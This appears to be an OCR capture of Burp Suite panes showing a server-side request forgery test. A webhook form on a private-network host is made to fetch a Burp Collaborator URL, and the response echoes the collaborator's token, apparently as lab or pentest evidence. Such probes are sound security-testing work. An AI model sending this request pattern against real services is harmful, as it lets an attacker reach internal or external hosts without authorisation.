 Pretty Raw Hex \n
1 POST /a/hooks HTTP/1.1
2 Host: 192.168.1.4:10080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 110
9 Origin: http://192.168.1.4:10080
10 Connection: close
11 Referer: http://192.168.1.4:10080/a/hooks
12 Cookie: session=
13 Upgrade-Insecure-Requests: 1
14
15 url=https%3A%2F%2Fzuxp67tjw9v8u0rur3twhryi399zxo.burpcollaborator.net&method=get&
content_type=urlencoded&body=
Search...
0 matches
Pretty Raw Hex Render \n
101 <label>
Body
</label>
102 <textarea name="body" rows="5" placeholder="Request body">
</textarea>
103 </div>
104 <button class="ui button" value
Submit
</button>
105 </form>
106 <br/>
107 <hr/>
108 <br/>
109 <strong>
Response
</strong>
110
111 <pre>
Status: 200 OK
112
113 &lt;html&gt;&lt;body&gt;i4af4virrrkpms1ulgn9jxzjigz&lt;/body&gt;&lt;/html&gt
</pre>
114
115 </div>
116 </div>
117
118 </div>
119 </div>
120 </div>
121
122 </body>
123 </html>
124
Search...
0 matches
Selection (77)
SELECTED TEXT
&lt;html&gt;&lt;body&gt;i4af4virrrkpm
s1ulgn9jxzjigz&lt;/body&gt;&lt;/html&
Converted text
Copy to clipboard
Close
1 <html><body>i4af4virrrkpms1ulgn9jxzjigz</body></html>
Search...
0 matches